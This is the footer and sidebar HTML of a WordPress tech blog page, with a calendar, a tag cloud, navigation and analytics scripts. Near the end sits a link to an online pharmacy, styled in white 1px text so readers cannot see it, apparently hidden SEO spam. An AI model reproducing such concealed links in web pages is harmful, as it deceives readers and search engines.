		<td><a href="https://www.tracyandmatt.co.uk/2015/10/18/" aria-label="Posts published on October 18, 2015">18</a></td><td>19</td><td><a href="https://www.tracyandmatt.co.uk/2015/10/20/" aria-label="Posts published on October 20, 2015">20</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/21/" aria-label="Posts published on October 21, 2015">21</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/22/" aria-label="Posts published on October 22, 2015">22</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/23/" aria-label="Posts published on October 23, 2015">23</a></td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://www.tracyandmatt.co.uk/2015/10/25/" aria-label="Posts published on October 25, 2015">25</a></td><td>26</td><td><a href="https://www.tracyandmatt.co.uk/2015/10/27/" aria-label="Posts published on October 27, 2015">27</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/28/" aria-label="Posts published on October 28, 2015">28</a></td><td>29</td><td><a href="https://www.tracyandmatt.co.uk/2015/10/30/" aria-label="Posts published on October 30, 2015">30</a></td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2015/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.tracyandmatt.co.uk/2015/11/">Nov &raquo;</a></span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="b3b02d2c2afbf7a217549373-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<!-- Comments Evolved plugin -->
<script type="b3b02d2c2afbf7a217549373-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="b3b02d2c2afbf7a217549373-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="b3b02d2c2afbf7a217549373-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3b02d2c2afbf7a217549373-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-18 05:22:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css
body_size: -305
content:
/* -- This is the place to add your own style modifications without touching the original styles -- */

